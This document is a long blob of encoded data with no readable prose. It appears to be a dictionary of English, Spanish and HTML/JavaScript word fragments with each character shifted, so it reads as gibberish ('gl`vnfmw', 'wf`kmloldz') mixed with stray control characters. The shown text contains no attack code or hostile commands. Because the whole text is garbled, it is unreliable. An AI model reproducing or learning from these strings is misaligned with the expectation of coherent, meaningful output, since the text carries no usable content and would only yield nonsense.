oojwfgl`vnfmwpsvaojpkfqjnslqwbmwsqlwlwzsfjmeovfm`f%qbrvl8?,feef`wjufdfmfqboozwqbmpelqnafbvwjevowqbmpslqwlqdbmjyfgsvaojpkfgsqlnjmfmwvmwjo#wkfwkvnambjoMbwjlmbo#-el`vp+*8lufq#wkf#njdqbwjlmbmmlvm`fgellwfq!=\tf{`fswjlmofpp#wkbmf{sfmpjufelqnbwjlmeqbnftlqhwfqqjwlqzmgj`bwjlm`vqqfmwoz`obppMbnf`qjwj`jpnwqbgjwjlmfopftkfqfBof{bmgfqbssljmwfgnbwfqjbopaqlbg`bpwnfmwjlmfgbeejojbwf?,lswjlm=wqfbwnfmwgjeefqfmw,gfebvow-Sqfpjgfmwlm`oj`h>!ajldqbskzlwkfqtjpfsfqnbmfmwEqbm/KbjpKlooztllgf{sbmpjlmpwbmgbqgp?,pwzof=\tqfgv`wjlmGf`fnafq#sqfefqqfg@bnaqjgdflsslmfmwpAvpjmfpp#`lmevpjlm=\t?wjwof=sqfpfmwfgf{sobjmfgglfp#mlw#tlqogtjgfjmwfqeb`fslpjwjlmpmftpsbsfq?,wbaof=\tnlvmwbjmpojhf#wkf#fppfmwjboejmbm`jbopfof`wjlmb`wjlm>!,babmglmfgFgv`bwjlmsbqpfJmw+pwbajojwzvmbaof#wl?,wjwof=\tqfobwjlmpMlwf#wkbwfeej`jfmwsfqelqnfgwtl#zfbqpPjm`f#wkfwkfqfelqftqbssfq!=bowfqmbwfjm`qfbpfgAbwwof#lesfq`fjufgwqzjmd#wlmf`fppbqzslqwqbzfgfof`wjlmpFojybafwk?,jeqbnf=gjp`lufqzjmpvqbm`fp-ofmdwk8ofdfmgbqzDfldqbskz`bmgjgbwf`lqslqbwfplnfwjnfppfquj`fp-jmkfqjwfg?,pwqlmd=@lnnvmjwzqfojdjlvpol`bwjlmp@lnnjwwffavjogjmdpwkf#tlqogml#olmdfqafdjmmjmdqfefqfm`f`bmmlw#afeqfrvfm`zwzsj`boozjmwl#wkf#qfobwjuf8qf`lqgjmdsqfpjgfmwjmjwjboozwf`kmjrvfwkf#lwkfqjw#`bm#aff{jpwfm`fvmgfqojmfwkjp#wjnfwfofsklmfjwfnp`lsfsqb`wj`fpbgubmwbdf*8qfwvqm#Elq#lwkfqsqlujgjmdgfnl`qb`zalwk#wkf#f{wfmpjufpveefqjmdpvsslqwfg`lnsvwfqp#evm`wjlmsqb`wj`bopbjg#wkbwjw#nbz#afFmdojpk?,eqln#wkf#p`kfgvofggltmolbgp?,obafo=\tpvpsf`wfgnbqdjm9#3psjqjwvbo?,kfbg=\t\tnj`qlplewdqbgvboozgjp`vppfgkf#af`bnff{f`vwjufirvfqz-ipklvpfklog`lmejqnfgsvq`kbpfgojwfqboozgfpwqlzfgvs#wl#wkfubqjbwjlmqfnbjmjmdjw#jp#mlw`fmwvqjfpIbsbmfpf#bnlmd#wkf`lnsofwfgbodlqjwknjmwfqfpwpqfafoojlmvmgfejmfgfm`lvqbdfqfpjybaofjmuloujmdpfmpjwjufvmjufqpbosqlujpjlm+bowklvdkefbwvqjmd`lmgv`wfg*/#tkj`k#`lmwjmvfg.kfbgfq!=Efaqvbqz#mvnfqlvp#lufqeolt9`lnslmfmweqbdnfmwpf{`foofmw`lopsbm>!wf`kmj`bomfbq#wkf#Bgubm`fg#plvq`f#lef{sqfppfgKlmd#Hlmd#Eb`fallhnvowjsof#nf`kbmjpnfofubwjlmleefmpjuf?,elqn=\t\npslmplqfggl`vnfmw-lq#%rvlw8wkfqf#bqfwklpf#tklnlufnfmwpsql`fppfpgjeej`vowpvanjwwfgqf`lnnfmg`lmujm`fgsqlnlwjmd!#tjgwk>!-qfsob`f+`obppj`bo`lbojwjlmkjp#ejqpwgf`jpjlmpbppjpwbmwjmgj`bwfgfulovwjlm.tqbssfq!fmlvdk#wlbolmd#wkfgfojufqfg..=\x0e\t?"..Bnfqj`bm#sqlwf`wfgMlufnafq#?,pwzof=?evqmjwvqfJmwfqmfw##lmaovq>!pvpsfmgfgqf`jsjfmwabpfg#lm#Nlqflufq/balojpkfg`loof`wfgtfqf#nbgffnlwjlmbofnfqdfm`zmbqqbwjufbgul`bwfps{8alqgfq`lnnjwwfggjq>!owq!fnsolzffpqfpfbq`k-#pfof`wfgpv``fpplq`vpwlnfqpgjpsobzfgPfswfnafqbgg@obpp+Eb`fallh#pvddfpwfgbmg#obwfqlsfqbwjmdfobalqbwfPlnfwjnfpJmpwjwvwf`fqwbjmozjmpwboofgelooltfqpIfqvpbofnwkfz#kbuf`lnsvwjmddfmfqbwfgsqlujm`fpdvbqbmwffbqajwqbqzqf`ldmjyftbmwfg#wls{8tjgwk9wkflqz#leafkbujlvqTkjof#wkffpwjnbwfgafdbm#wl#jw#af`bnfnbdmjwvgfnvpw#kbufnlqf#wkbmGjqf`wlqzf{wfmpjlmpf`qfwbqzmbwvqboozl``vqqjmdubqjbaofpdjufm#wkfsobwelqn-?,obafo=?ebjofg#wl`lnslvmgphjmgp#le#pl`jfwjfpbolmdpjgf#..%dw8\t\tplvwktfpwwkf#qjdkwqbgjbwjlmnbz#kbuf#vmfp`bsf+pslhfm#jm!#kqfe>!,sqldqbnnflmoz#wkf#`lnf#eqlngjqf`wlqzavqjfg#jmb#pjnjobqwkfz#tfqf?,elmw=?,Mlqtfdjbmpsf`jejfgsqlgv`jmdsbppfmdfq+mft#Gbwfwfnslqbqzej`wjlmboBewfq#wkffrvbwjlmpgltmolbg-qfdvobqozgfufolsfqbaluf#wkfojmhfg#wlskfmlnfmbsfqjlg#lewllowjs!=pvapwbm`fbvwlnbwj`bpsf`w#leBnlmd#wkf`lmmf`wfgfpwjnbwfpBjq#Elq`fpzpwfn#lelaif`wjufjnnfgjbwfnbhjmd#jwsbjmwjmdp`lmrvfqfgbqf#pwjoosql`fgvqfdqltwk#lekfbgfg#azFvqlsfbm#gjujpjlmpnlof`vofpeqbm`kjpfjmwfmwjlmbwwqb`wfg`kjogkllgbopl#vpfggfgj`bwfgpjmdbslqfgfdqff#leebwkfq#le`lmeoj`wp?,b=?,s=\t`bnf#eqlntfqf#vpfgmlwf#wkbwqf`fjujmdF{f`vwjuffufm#nlqfb``fpp#wl`lnnbmgfqSlojwj`bonvpj`jbmpgfoj`jlvpsqjplmfqpbgufmw#leVWE.;!#,=?"X@GBWBX!=@lmwb`wPlvwkfqm#ad`lolq>!pfqjfp#le-#Jw#tbp#jm#Fvqlsfsfqnjwwfgubojgbwf-bssfbqjmdleej`jboppfqjlvpoz.obmdvbdfjmjwjbwfgf{wfmgjmdolmd.wfqnjmeobwjlmpv`k#wkbwdfw@llhjfnbqhfg#az?,avwwlm=jnsofnfmwavw#jw#jpjm`qfbpfpgltm#wkf#qfrvjqjmdgfsfmgfmw..=\t?"..#jmwfqujftTjwk#wkf#`lsjfp#le`lmpfmpvptbp#avjowUfmfyvfob+elqnfqozwkf#pwbwfsfqplmmfopwqbwfdj`ebulvq#lejmufmwjlmTjhjsfgjb`lmwjmfmwujqwvbooztkj`k#tbpsqjm`jsof@lnsofwf#jgfmwj`bopklt#wkbwsqjnjwjufbtbz#eqlnnlof`vobqsqf`jpfozgjpploufgVmgfq#wkfufqpjlm>!=%maps8?,Jw#jp#wkf#Wkjp#jp#tjoo#kbuflqdbmjpnpplnf#wjnfEqjfgqj`ktbp#ejqpwwkf#lmoz#eb`w#wkbwelqn#jg>!sqf`fgjmdWf`kmj`boskzpj`jpwl``vqp#jmmbujdbwlqpf`wjlm!=psbm#jg>!plvdkw#wlafolt#wkfpvqujujmd~?,pwzof=kjp#gfbwkbp#jm#wkf`bvpfg#azsbqwjboozf{jpwjmd#vpjmd#wkftbp#djufmb#ojpw#leofufop#lemlwjlm#leLeej`jbo#gjpnjppfgp`jfmwjpwqfpfnaofpgvsoj`bwff{solpjufqf`lufqfgboo#lwkfqdboofqjfpxsbggjmd9sflsof#leqfdjlm#lebggqfppfpbppl`jbwfjnd#bow>!jm#nlgfqmpklvog#afnfwklg#leqfslqwjmdwjnfpwbnsmffgfg#wlwkf#Dqfbwqfdbqgjmdpffnfg#wlujftfg#bpjnsb`w#lmjgfb#wkbwwkf#Tlqogkfjdkw#lef{sbmgjmdWkfpf#bqf`vqqfmw!=`bqfevooznbjmwbjmp`kbqdf#le@obppj`bobggqfppfgsqfgj`wfgltmfqpkjs?gju#jg>!qjdkw!=\x0e\tqfpjgfm`fofbuf#wkf`lmwfmw!=bqf#lewfm##~*+*8\x0e\tsqlabaoz#Sqlefpplq.avwwlm!#qfpslmgfgpbzp#wkbwkbg#wl#afsob`fg#jmKvmdbqjbmpwbwvp#lepfqufp#bpVmjufqpbof{f`vwjlmbddqfdbwfelq#tkj`kjmef`wjlmbdqffg#wlkltfufq/#slsvobq!=sob`fg#lm`lmpwqv`wfof`wlqbopznalo#lejm`ovgjmdqfwvqm#wlbq`kjwf`w@kqjpwjbmsqfujlvp#ojujmd#jmfbpjfq#wlsqlefpplq\t%ow8"..#feef`w#lebmbozwj`ptbp#wbhfmtkfqf#wkfwllh#lufqafojfe#jmBeqjhbbmpbp#ebq#bpsqfufmwfgtlqh#tjwkb#psf`jbo?ejfogpfw@kqjpwnbpQfwqjfufg\t\tJm#wkf#ab`h#jmwlmlqwkfbpwnbdbyjmfp=?pwqlmd=`lnnjwwffdlufqmjmddqlvsp#lepwlqfg#jmfpwbaojpkb#dfmfqbojwp#ejqpwwkfjq#ltmslsvobwfgbm#laif`w@bqjaafbmboolt#wkfgjpwqj`wptjp`lmpjmol`bwjlm-8#tjgwk9#jmkbajwfgPl`jbojpwIbmvbqz#2?,ellwfq=pjnjobqoz`klj`f#lewkf#pbnf#psf`jej`#avpjmfpp#Wkf#ejqpw-ofmdwk8#gfpjqf#wlgfbo#tjwkpjm`f#wkfvpfqBdfmw`lm`fjufgjmgf{-sksbp#%rvlw8fmdbdf#jmqf`fmwoz/eft#zfbqptfqf#bopl\t?kfbg=\t?fgjwfg#azbqf#hmltm`jwjfp#jmb``fpphfz`lmgfnmfgbopl#kbufpfquj`fp/ebnjoz#leP`kllo#le`lmufqwfgmbwvqf#le#obmdvbdfnjmjpwfqp?,laif`w=wkfqf#jp#b#slsvobqpfrvfm`fpbgul`bwfgWkfz#tfqfbmz#lwkfqol`bwjlm>fmwfq#wkfnv`k#nlqfqfeof`wfgtbp#mbnfglqjdjmbo#b#wzsj`botkfm#wkfzfmdjmffqp`lvog#mlwqfpjgfmwptfgmfpgbzwkf#wkjqg#sqlgv`wpIbmvbqz#1tkbw#wkfzb#`fqwbjmqfb`wjlmpsql`fpplqbewfq#kjpwkf#obpw#`lmwbjmfg!=?,gju=\t?,b=?,wg=gfsfmg#lmpfbq`k!=\tsjf`fp#le`lnsfwjmdQfefqfm`fwfmmfppfftkj`k#kbp#ufqpjlm>?,psbm=#??,kfbgfq=djufp#wkfkjpwlqjbmubovf>!!=sbggjmd93ujft#wkbwwldfwkfq/wkf#nlpw#tbp#elvmgpvapfw#lebwwb`h#lm`kjogqfm/sljmwp#lesfqplmbo#slpjwjlm9boofdfgoz@ofufobmgtbp#obwfqbmg#bewfqbqf#djufmtbp#pwjoop`qloojmdgfpjdm#lenbhfp#wkfnv`k#ofppBnfqj`bmp-\t\tBewfq#/#avw#wkfNvpfvn#leolvjpjbmb+eqln#wkfnjmmfplwbsbqwj`ofpb#sql`fppGlnjmj`bmulovnf#leqfwvqmjmdgfefmpjuf33s{\x7fqjdknbgf#eqlnnlvpflufq!#pwzof>!pwbwfp#le+tkj`k#jp`lmwjmvfpEqbm`jp`lavjogjmd#tjwklvw#btjwk#plnftkl#tlvogb#elqn#leb#sbqw#leafelqf#jwhmltm#bp##Pfquj`fpol`bwjlm#bmg#lewfmnfbpvqjmdbmg#jw#jpsbsfqab`hubovfp#le\x0e\t?wjwof=>#tjmglt-gfwfqnjmffq%rvlw8#sobzfg#azbmg#fbqoz?,`fmwfq=eqln#wkjpwkf#wkqffsltfq#bmgle#%rvlw8jmmfqKWNO?b#kqfe>!z9jmojmf8@kvq`k#lewkf#fufmwufqz#kjdkleej`jbo#.kfjdkw9#`lmwfmw>!,`dj.ajm,wl#`qfbwfbeqjhbbmpfpsfqbmwleqbm/Kbjpobwujf)Mvojfwvuj)_(`f)Mwjmb(af)Mwjmb\fUh\fT{\fTN\n{I\np@\x04Fr\vBl\bQ\x7f\tA{\vUm\x05Gx\tA{\x01yp\x06YA\0zX\bTV\bWl\bUd\x04BM\vB{\npV\v@x\x04B\\\np@\x04Db\x04Gz\tal\npa\tfM\tuD\bV~\x04mx\vQ}\ndS\tp\\\bVK\bS]\bU|\x05oD\tkV\ved\vHR\nb~\x04M`\nJp\x05oD\x04|Q\nLP\x04Sw\bTl\nAI\nxC\bWt\tBq\x05F`\x04Cm\vLm\tKx\t}t\bPv\ny\\\naB\tV\x7f\nZd\x04XU\x04li\tfr\ti@\tBH\x04BD\x04BV\t`V\n[]\tp_\tTn\n~A\nxR\tuD\t`{\bV@\tTn\tHK\tAJ\vxs\x04Zf\nqI\x04Zf\vBM\v|j\t}t\bSM\nmC\vQ}pfquj`jlpbqw/A`volbqdfmwjmbabq`folmb`vborvjfqsvaoj`bglsqlgv`wlpslo/Awj`bqfpsvfpwbtjhjsfgjbpjdvjfmwfa/Vprvfgb`lnvmjgbgpfdvqjgbgsqjm`jsbosqfdvmwbp`lmwfmjglqfpslmgfqufmfyvfobsqlaofnbpgj`jfnaqfqfob`j/_mmlujfnaqfpjnjobqfpsqlzf`wlpsqldqbnbpjmpwjwvwlb`wjujgbgfm`vfmwqbf`lmln/Abjn/Mdfmfp`lmwb`wbqgfp`bqdbqmf`fpbqjlbwfm`j/_mwfo/Eelml`lnjpj/_m`bm`jlmfp`bsb`jgbgfm`lmwqbqbm/Mojpjpebulqjwlpw/Eqnjmlpsqlujm`jbfwjrvfwbpfofnfmwlpevm`jlmfpqfpvowbgl`bq/M`wfqsqlsjfgbgsqjm`jsjlmf`fpjgbgnvmj`jsbo`qfb`j/_mgfp`bqdbpsqfpfm`jb`lnfq`jbolsjmjlmfpfifq`j`jlfgjwlqjbopbobnbm`bdlmy/Mofygl`vnfmwlsfo/A`vobqf`jfmwfpdfmfqbofpwbqqbdlmbsq/M`wj`bmlufgbgfpsqlsvfpwbsb`jfmwfpw/E`mj`bplaifwjulp`lmwb`wlp\fHB\fIk\fHn\fH^\fHS\fHc\fHU\fId\fHn\fH{\fHC\fHR\fHT\fHR\fHI\fHc\fHY\fHn\fH\\\fHU\fIk\fHy\fIg\fHd\fHy\fIm\fHw\fH\\\fHU\fHR\fH@\fHR\fHJ\fHy\fHU\fHR\fHT\fHA\fIl\fHU\fIm\fHc\fH\\\fHU\fIl\fHB\fId\fHn\fHJ\fHS\fHD\fH@\fHR\fHHgjsolgl`p\fHT\fHB\fHC\fH\\\fIn\fHF\fHD\fHR\fHB\fHF\fHH\fHR\fHG\fHS\fH\\\fHx\fHT\fHH\fHH\fH\\\fHU\fH^\fIg\fH{\fHU\fIm\fHj\fH@\fHR\fH\\\fHJ\fIk\fHZ\fHU\fIm\fHd\fHz\fIk\fH^\fHC\fHJ\fHS\fHy\fHR\fHB\fHY\fIk\fH@\fHH\fIl\fHD\fH@\fIl\fHv\fHB\fI`\fHH\fHT\fHR\fH^\fH^\fIk\fHz\fHp\fIe\fH@\fHB\fHJ\fHJ\fHH\fHI\fHR\fHD\fHU\fIl\fHZ\fHU\fH\\\fHi\fH^\fH{\fHy\fHA\fIl\fHD\fH{\fH\\\fHF\fHR\fHT\fH\\\fHR\fHH\fHy\fHS\fHc\fHe\fHT\fIk\fH{\fHC\fIl\fHU\fIn\fHm\fHj\fH{\fIk\fHs\fIl\fHB\fHz\fIg\fHp\fHy\fHR\fH\\\fHi\fHA\fIl\fH{\fHC\fIk\fHH\fIm\fHB\fHY\fIg\fHs\fHJ\fIk\fHn\fHi\fH{\fH\\\fH|\fHT\fIk\fHB\fIk\fH^\fH^\fH{\fHR\fHU\fHR\fH^\fHf\fHF\fH\\\fHv\fHR\fH\\\fH|\fHT\fHR\fHJ\fIk\fH\\\fHp\fHS\fHT\fHJ\fHS\fH^\fH@\fHn\fHJ\fH@\fHD\fHR\fHU\fIn\fHn\fH^\fHR\fHz\fHp\fIl\fHH\fH@\fHs\fHD\fHB\fHS\fH^\fHk\fHT\fIk\fHj\fHD\fIk\fHD\fHC\fHR\fHy\fIm\fH^\fH^\fIe\fH{\fHA\fHR\fH{\fH\\\fIk\fH^\fHp\fH{\fHU\fH\\\fHR\fHB\fH^\fH{\fIk\fHF\fIk\fHp\fHU\fHR\fHI\fHk\fHT\fIl\fHT\fHU\fIl\fHy\fH^\fHR\fHL\fIl\fHy\fHU\fHR\fHm\fHJ\fIn\fH\\\fHH\fHU\fHH\fHT\fHR\fHH\fHC\fHR\fHJ\fHj\fHC\fHR\fHF\fHR\fHy\fHy\fI`\fHD\fHZ\fHR\fHB\fHJ\fIk\fHz\fHC\fHU\fIl\fH\\\fHR\fHC\fHz\fIm\fHJ\fH^\fH{\fIl`bwfdlqjfpf{sfqjfm`f?,wjwof=\x0e\t@lszqjdkw#ibubp`qjsw`lmgjwjlmpfufqzwkjmd?s#`obpp>!wf`kmloldzab`hdqlvmg?b#`obpp>!nbmbdfnfmw%`lsz8#132ibubP`qjsw`kbqb`wfqpaqfbg`qvnawkfnpfoufpklqjylmwbodlufqmnfmw@bojelqmjbb`wjujwjfpgjp`lufqfgMbujdbwjlmwqbmpjwjlm`lmmf`wjlmmbujdbwjlmbssfbqbm`f?,wjwof=?n`kf`hal{!#wf`kmjrvfpsqlwf`wjlmbssbqfmwozbp#tfoo#bpvmw$/#$VB.qfplovwjlmlsfqbwjlmpwfofujpjlmwqbmpobwfgTbpkjmdwlmmbujdbwlq-#>#tjmglt-jnsqfppjlm%ow8aq%dw8ojwfqbwvqfslsvobwjlmad`lolq>! fpsf`jbooz#`lmwfmw>!sqlgv`wjlmmftpofwwfqsqlsfqwjfpgfejmjwjlmofbgfqpkjsWf`kmloldzSbqojbnfmw`lnsbqjplmvo#`obpp>!-jmgf{Le+!`lm`ovpjlmgjp`vppjlm`lnslmfmwpajloldj`boQfulovwjlm\\`lmwbjmfqvmgfqpwllgmlp`qjsw=?sfqnjppjlmfb`k#lwkfqbwnlpskfqf#lmel`vp>!?elqn#jg>!sql`fppjmdwkjp-ubovfdfmfqbwjlm@lmefqfm`fpvapfrvfmwtfoo.hmltmubqjbwjlmpqfsvwbwjlmskfmlnfmlmgjp`jsojmfoldl-smd!#+gl`vnfmw/alvmgbqjfpf{sqfppjlmpfwwofnfmwAb`hdqlvmglvw#le#wkffmwfqsqjpf+!kwwsp9!#vmfp`bsf+!sbpptlqg!#gfnl`qbwj`?b#kqfe>!,tqbssfq!=\tnfnafqpkjsojmdvjpwj`s{8sbggjmdskjolplskzbppjpwbm`fvmjufqpjwzeb`jojwjfpqf`ldmjyfgsqfefqfm`fje#+wzsflenbjmwbjmfgul`bavobqzkzslwkfpjp-pvanjw+*8%bns8maps8bmmlwbwjlmafkjmg#wkfElvmgbwjlmsvaojpkfq!bppvnswjlmjmwqlgv`fg`lqqvswjlmp`jfmwjpwpf{soj`jwozjmpwfbg#legjnfmpjlmp#lm@oj`h>!`lmpjgfqfggfsbqwnfmwl``vsbwjlmpllm#bewfqjmufpwnfmwsqlmlvm`fgjgfmwjejfgf{sfqjnfmwNbmbdfnfmwdfldqbskj`!#kfjdkw>!ojmh#qfo>!-qfsob`f+,gfsqfppjlm`lmefqfm`fsvmjpknfmwfojnjmbwfgqfpjpwbm`fbgbswbwjlmlsslpjwjlmtfoo#hmltmpvssofnfmwgfwfqnjmfgk2#`obpp>!3s{8nbqdjmnf`kbmj`bopwbwjpwj`p`fofaqbwfgDlufqmnfmw\t\tGvqjmd#wgfufolsfqpbqwjej`jbofrvjubofmwlqjdjmbwfg@lnnjppjlmbwwb`knfmw?psbm#jg>!wkfqf#tfqfMfgfqobmgpafzlmg#wkfqfdjpwfqfgilvqmbojpweqfrvfmwozboo#le#wkfobmd>!fm!#?,pwzof=\x0e\tbaplovwf8#pvsslqwjmdf{wqfnfoz#nbjmpwqfbn?,pwqlmd=#slsvobqjwzfnsolznfmw?,wbaof=\x0e\t#`lopsbm>!?,elqn=\t##`lmufqpjlmbalvw#wkf#?,s=?,gju=jmwfdqbwfg!#obmd>!fmSlqwvdvfpfpvapwjwvwfjmgjujgvbojnslppjaofnvowjnfgjbbonlpw#boos{#plojg# bsbqw#eqlnpvaif`w#wljm#Fmdojpk`qjwj`jyfgf{`fsw#elqdvjgfojmfplqjdjmboozqfnbqhbaofwkf#pf`lmgk1#`obpp>!?b#wjwof>!+jm`ovgjmdsbqbnfwfqpsqlkjajwfg>#!kwws9,,gj`wjlmbqzsfq`fswjlmqfulovwjlmelvmgbwjlms{8kfjdkw9pv``fppevopvsslqwfqpnjoofmmjvnkjp#ebwkfqwkf#%rvlw8ml.qfsfbw8`lnnfq`jbojmgvpwqjbofm`lvqbdfgbnlvmw#le#vmleej`jbofeej`jfm`zQfefqfm`fp`llqgjmbwfgjp`objnfqf{sfgjwjlmgfufolsjmd`bo`vobwfgpjnsojejfgofdjwjnbwfpvapwqjmd+3!#`obpp>!`lnsofwfozjoovpwqbwfejuf#zfbqpjmpwqvnfmwSvaojpkjmd2!#`obpp>!spz`kloldz`lmejgfm`fmvnafq#le#bapfm`f#leel`vpfg#lmiljmfg#wkfpwqv`wvqfpsqfujlvpoz=?,jeqbnf=lm`f#bdbjmavw#qbwkfqjnnjdqbmwple#`lvqpf/b#dqlvs#leOjwfqbwvqfVmojhf#wkf?,b=%maps8\tevm`wjlm#jw#tbp#wkf@lmufmwjlmbvwlnlajofSqlwfpwbmwbddqfppjufbewfq#wkf#Pjnjobqoz/!#,=?,gju=`loof`wjlm\x0e\tevm`wjlmujpjajojwzwkf#vpf#leulovmwffqpbwwqb`wjlmvmgfq#wkf#wkqfbwfmfg)?"X@GBWBXjnslqwbm`fjm#dfmfqbowkf#obwwfq?,elqn=\t?,-jmgf{Le+$j#>#38#j#?gjeefqfm`fgfulwfg#wlwqbgjwjlmppfbq`k#elqvowjnbwfozwlvqmbnfmwbwwqjavwfppl.`boofg#~\t?,pwzof=fubovbwjlmfnskbpjyfgb``fppjaof?,pf`wjlm=pv``fppjlmbolmd#tjwkNfbmtkjof/jmgvpwqjfp?,b=?aq#,=kbp#af`lnfbpsf`wp#leWfofujpjlmpveej`jfmwabphfwabooalwk#pjgfp`lmwjmvjmdbm#bqwj`of?jnd#bow>!bgufmwvqfpkjp#nlwkfqnbm`kfpwfqsqjm`jsofpsbqwj`vobq`lnnfmwbqzfeef`wp#legf`jgfg#wl!=?pwqlmd=svaojpkfqpIlvqmbo#legjeej`vowzeb`jojwbwfb``fswbaofpwzof-`pp!\nevm`wjlm#jmmlubwjlm=@lszqjdkwpjwvbwjlmptlvog#kbufavpjmfppfpGj`wjlmbqzpwbwfnfmwplewfm#vpfgsfqpjpwfmwjm#Ibmvbqz`lnsqjpjmd?,wjwof=\t\ngjsolnbwj``lmwbjmjmdsfqelqnjmdf{wfmpjlmpnbz#mlw#af`lm`fsw#le#lm`oj`h>!Jw#jp#boplejmbm`jbo#nbhjmd#wkfOv{fnalvqdbggjwjlmbobqf#`boofgfmdbdfg#jm!p`qjsw!*8avw#jw#tbpfof`wqlmj`lmpvanjw>!\t?"..#Fmg#fof`wqj`boleej`jboozpvddfpwjlmwls#le#wkfvmojhf#wkfBvpwqbojbmLqjdjmboozqfefqfm`fp\t?,kfbg=\x0e\tqf`ldmjpfgjmjwjbojyfojnjwfg#wlBof{bmgqjbqfwjqfnfmwBgufmwvqfpelvq#zfbqp\t\t%ow8"..#jm`qfbpjmdgf`lqbwjlmk0#`obpp>!lqjdjmp#lelaojdbwjlmqfdvobwjlm`obppjejfg+evm`wjlm+bgubmwbdfpafjmd#wkf#kjpwlqjbmp?abpf#kqfeqfsfbwfgoztjoojmd#wl`lnsbqbaofgfpjdmbwfgmlnjmbwjlmevm`wjlmbojmpjgf#wkfqfufobwjlmfmg#le#wkfp#elq#wkf#bvwklqjyfgqfevpfg#wlwbhf#sob`fbvwlmlnlvp`lnsqlnjpfslojwj`bo#qfpwbvqbmwwtl#le#wkfEfaqvbqz#1rvbojwz#leptelaif`w-vmgfqpwbmgmfbqoz#bootqjwwfm#azjmwfqujftp!#tjgwk>!2tjwkgqbtboeolbw9ofewjp#vpvbooz`bmgjgbwfpmftpsbsfqpnzpwfqjlvpGfsbqwnfmwafpw#hmltmsbqojbnfmwpvssqfppfg`lmufmjfmwqfnfnafqfggjeefqfmw#pzpwfnbwj`kbp#ofg#wlsqlsbdbmgb`lmwqloofgjmeovfm`fp`fqfnlmjbosql`objnfgSqlwf`wjlmoj#`obpp>!P`jfmwjej``obpp>!ml.wqbgfnbqhpnlqf#wkbm#tjgfpsqfbgOjafqbwjlmwllh#sob`fgbz#le#wkfbp#olmd#bpjnsqjplmfgBggjwjlmbo\t?kfbg=\t?nObalqbwlqzMlufnafq#1f{`fswjlmpJmgvpwqjboubqjfwz#leeolbw9#ofeGvqjmd#wkfbppfppnfmwkbuf#affm#gfbop#tjwkPwbwjpwj`pl``vqqfm`f,vo=?,gju=`ofbqej{!=wkf#svaoj`nbmz#zfbqptkj`k#tfqflufq#wjnf/pzmlmznlvp`lmwfmw!=\tsqfpvnbaozkjp#ebnjozvpfqBdfmw-vmf{sf`wfgjm`ovgjmd#`kboofmdfgb#njmlqjwzvmgfejmfg!afolmdp#wlwbhfm#eqlnjm#L`wlafqslpjwjlm9#pbjg#wl#afqfojdjlvp#Efgfqbwjlm#qltpsbm>!lmoz#b#eftnfbmw#wkbwofg#wl#wkf..=\x0e\t?gju#?ejfogpfw=Bq`kajpkls#`obpp>!mlafjmd#vpfgbssqlb`kfpsqjujofdfpmlp`qjsw=\tqfpvowp#jmnbz#af#wkfFbpwfq#fddnf`kbmjpnpqfbplmbaofSlsvobwjlm@loof`wjlmpfof`wfg!=mlp`qjsw=\x0e,jmgf{-sksbqqjubo#le.ippgh$**8nbmbdfg#wljm`lnsofwf`bpvbowjfp`lnsofwjlm@kqjpwjbmpPfswfnafq#bqjwknfwj`sql`fgvqfpnjdkw#kbufSqlgv`wjlmjw#bssfbqpSkjolplskzeqjfmgpkjsofbgjmd#wldjujmd#wkfwltbqg#wkfdvbqbmwffggl`vnfmwfg`lolq9 333ujgfl#dbnf`lnnjppjlmqfeof`wjmd`kbmdf#wkfbppl`jbwfgpbmp.pfqjelmhfzsqfpp8#sbggjmd9Kf#tbp#wkfvmgfqozjmdwzsj`booz#/#bmg#wkf#pq`Fofnfmwpv``fppjufpjm`f#wkf#pklvog#af#mfwtlqhjmdb``lvmwjmdvpf#le#wkfoltfq#wkbmpkltp#wkbw?,psbm=\t\n\n`lnsobjmwp`lmwjmvlvprvbmwjwjfpbpwqlmlnfqkf#gjg#mlwgvf#wl#jwpbssojfg#wlbm#bufqbdffeelqwp#wlwkf#evwvqfbwwfnsw#wlWkfqfelqf/`bsbajojwzQfsvaoj`bmtbp#elqnfgFof`wqlmj`hjolnfwfqp`kboofmdfpsvaojpkjmdwkf#elqnfqjmgjdfmlvpgjqf`wjlmppvapjgjbqz`lmpsjqb`zgfwbjop#lebmg#jm#wkfbeelqgbaofpvapwbm`fpqfbplm#elq`lmufmwjlmjwfnwzsf>!baplovwfozpvsslpfgozqfnbjmfg#bbwwqb`wjufwqbufoojmdpfsbqbwfozel`vpfp#lmfofnfmwbqzbssoj`baofelvmg#wkbwpwzofpkffwnbmvp`qjswpwbmgp#elq#ml.qfsfbw+plnfwjnfp@lnnfq`jbojm#Bnfqj`bvmgfqwbhfmrvbqwfq#lebm#f{bnsofsfqplmboozjmgf{-sks<?,avwwlm=\tsfq`fmwbdfafpw.hmltm`qfbwjmd#b!#gjq>!owqOjfvwfmbmw\t?gju#jg>!wkfz#tlvogbajojwz#lenbgf#vs#lemlwfg#wkbw`ofbq#wkbwbqdvf#wkbwwl#bmlwkfq`kjogqfm$psvqslpf#leelqnvobwfgabpfg#vslmwkf#qfdjlmpvaif`w#lesbppfmdfqpslppfppjlm-\t\tJm#wkf#Afelqf#wkfbewfqtbqgp`vqqfmwoz#b`qlpp#wkfp`jfmwjej``lnnvmjwz-`bsjwbojpnjm#Dfqnbmzqjdkw.tjmdwkf#pzpwfnPl`jfwz#leslojwj`jbmgjqf`wjlm9tfmw#lm#wlqfnlubo#le#Mft#Zlqh#bsbqwnfmwpjmgj`bwjlmgvqjmd#wkfvmofpp#wkfkjpwlqj`bokbg#affm#bgfejmjwjufjmdqfgjfmwbwwfmgbm`f@fmwfq#elqsqlnjmfm`fqfbgzPwbwfpwqbwfdjfpavw#jm#wkfbp#sbqw#le`lmpwjwvwf`objn#wkbwobalqbwlqz`lnsbwjaofebjovqf#le/#pv`k#bp#afdbm#tjwkvpjmd#wkf#wl#sqlujgfefbwvqf#leeqln#tkj`k,!#`obpp>!dfloldj`bopfufqbo#legfojafqbwfjnslqwbmw#klogp#wkbwjmd%rvlw8#ubojdm>wlswkf#Dfqnbmlvwpjgf#lemfdlwjbwfgkjp#`bqffqpfsbqbwjlmjg>!pfbq`ktbp#`boofgwkf#elvqwkqf`qfbwjlmlwkfq#wkbmsqfufmwjlmtkjof#wkf#fgv`bwjlm/`lmmf`wjmdb``vqbwfoztfqf#avjowtbp#hjoofgbdqffnfmwpnv`k#nlqf#Gvf#wl#wkftjgwk9#233plnf#lwkfqHjmdgln#lewkf#fmwjqfebnlvp#elqwl#`lmmf`wlaif`wjufpwkf#Eqfm`ksflsof#bmgefbwvqfg!=jp#pbjg#wlpwqv`wvqboqfefqfmgvnnlpw#lewfmb#pfsbqbwf.=\t?gju#jg#Leej